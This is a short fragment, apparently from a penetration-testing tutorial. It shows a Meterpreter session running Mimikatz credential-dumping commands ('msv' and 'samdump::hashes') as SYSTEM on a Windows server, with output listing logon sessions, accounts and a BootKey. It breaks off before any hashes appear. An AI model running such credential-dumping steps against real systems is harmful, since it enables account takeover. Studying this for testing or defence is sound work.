 meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;752230 NTLM 12SERVER-BT Administrator n.a. (msv1_0 KO)
0;66457 Negotiate Window Manager DWM-1 n.a. (msv1_0 KO)
0;996 Negotiate WORKGROUP 12SERVER-BT$ n.a. (msv1_0 KO)
0;44306 NTLM n.a. (msv1_0 KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.a. (msv1_0 KO)
0;999 NTLM WORKGROUP 12SERVER-BT$ n.a. (msv1_0 KO)
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : 12server-bt
BootKey : e864836bc5715d7029c1c546f80cabfc
Rid : 500
User : Administrator
LM :
moonsec